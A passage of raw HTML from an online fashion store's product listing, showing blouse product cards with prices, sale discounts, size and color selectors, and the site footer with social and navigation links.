				<a href="https://www.modadivat.com/producto/ambar-duo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6499" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6499" data-product_sku="9631" aria-label="Elige las opciones para &ldquo;AMBAR DUO&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6499" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6499" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/ambar-duo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AMBAR DUO</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.450</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="4"  data-total_attribute="2" data-product_id="6499" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6499" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6499" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="marfil" >MARFIL</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;marfil&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8742 status-publish instock product_cat-blusas product_cat-pretty-preppy product_cat-superior has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/barbie-shirt/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/40-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CONNI SHIRT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/40-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/40-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/40-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/40-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/40-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/40-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/40-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/40-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/40.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/03/41-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/41-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/41-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/41-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/03/41-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/03/41-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/41-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/03/41-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/03/41-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/41.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/barbie-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8742" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8742" data-product_sku="9712" aria-label="Elige las opciones para &ldquo;CONNI SHIRT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8742" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8742" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/barbie-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONNI SHIRT</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="2"  data-total_attribute="2" data-product_id="8742" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8742" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8742" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="camel" >CAMEL</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-esmeralda&quot;,&quot;camel&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL" class="variable-item color-variable-item color-variable-item-camel " title="CAMEL" data-title="CAMEL" data-value="camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-11277 status-publish last instock product_cat-blusas product_cat-divarversario product_cat-she-glam product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-60%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/isa-blouse/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="ISA BLOUSE" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo16.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/11/Sin-titulo15.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/isa-blouse/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11277" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="11277" data-product_sku="10544" aria-label="Elige las opciones para &ldquo;ISA BLOUSE&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11277" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="11277" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/isa-blouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ISA BLOUSE</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.900</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;79.900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.960</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;31.960.</span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="1"  data-total_attribute="2" data-product_id="11277" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-11277" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-11277" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="verde-esmeralda-2" >VERDE ESMERALDA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-esmeralda-2&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE ESMERALDA" class="variable-item color-variable-item color-variable-item-verde-esmeralda-2 " title="VERDE ESMERALDA" data-title="VERDE ESMERALDA" data-value="verde-esmeralda-2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6968 status-publish first instock product_cat-blusas product_cat-sale product_cat-superior has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/cassie-set-camisatop/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/37-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CASSIE SET CAMISA+TOP" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/37-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/37-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/37-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/37-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/37-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/37-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/37-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/37-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/37.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/38-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/38-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/38-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/38-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/38-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/38-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/38-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/38-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/38-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/38.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/cassie-set-camisatop/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6968" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6968" data-product_sku="9662" aria-label="Elige las opciones para &ldquo;CASSIE SET CAMISA+TOP&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6968" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6968" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			BLUSAS		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/cassie-set-camisatop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CASSIE SET CAMISA+TOP</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.130</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="5"  data-total_attribute="2" data-product_id="6968" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6968" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6968" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="camel-con-lineas-negras" >CAMEL CON LINEAS NEGRAS</option><option value="fucsia-con-lineas-naranja" >FUCSIA CON LINEAS NARANJA</option><option value="verde-limon-con-lineas-azul" >VERDE LIMON CON LINEAS AZUL</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-limon-con-lineas-azul&quot;,&quot;camel-con-lineas-negras&quot;,&quot;fucsia-con-lineas-naranja&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL CON LINEAS NEGRAS" class="variable-item color-variable-item color-variable-item-camel-con-lineas-negras " title="CAMEL CON LINEAS NEGRAS" data-title="CAMEL CON LINEAS NEGRAS" data-value="camel-con-lineas-negras" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="FUCSIA CON LINEAS NARANJA" class="variable-item color-variable-item color-variable-item-fucsia-con-lineas-naranja " title="FUCSIA CON LINEAS NARANJA" data-title="FUCSIA CON LINEAS NARANJA" data-value="fucsia-con-lineas-naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE LIMON CON LINEAS AZUL" class="variable-item color-variable-item color-variable-item-verde-limon-con-lineas-azul " title="VERDE LIMON CON LINEAS AZUL" data-title="VERDE LIMON CON LINEAS AZUL" data-value="verde-limon-con-lineas-azul" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section hide-for-medium" id="section_1316707035">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-97326661">


	<div id="col-1471913617" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-1449390905">


	<div id="col-512190995" class="col medium-6 small-6 large-3"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1925055600">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1925055600 {
  width: 46%;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

	<div id="col-232607472" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-small"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-small"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-small"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_283663202">
								<div class="img-inner dark" >
			<img width="1020" height="102" src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png 1024w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-247x25.png 247w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-510x51.png 510w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-300x30.png 300w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-768x76.png 768w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos.png 1379w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_283663202 {
  width: 78%;
}
</style>
	</div>
	


		</div>
			</div>

	

	<div id="col-679932157" class="col medium-6 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-1937140003" class="text">
		

[formidable id=5]
		
<style>
#text-1937140003 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-1471913617 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1316707035 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_695646035">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1242430519">


	<div id="col-1268908179" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-2017311884">


	<div id="col-1743542416" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-xxsmall"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-xxsmall"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-xxsmall"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_281965496">
								<div class="img-inner dark" >
			<img width="1020" height="109" src="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-247x26.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-510x54.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-300x32.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-768x82.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1000x107.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos.png 1136w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_281965496 {
  width: 78%;
}
</style>
	</div>
	

<div class="row"  id="row-1244667091">


	<div id="col-1849645461" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_342045110">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_342045110 {
  width: 46%;
}
</style>
	</div>
	

	<div id="text-260064833" class="text">
		

[formidable id=5]
		
<style>
#text-260064833 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	
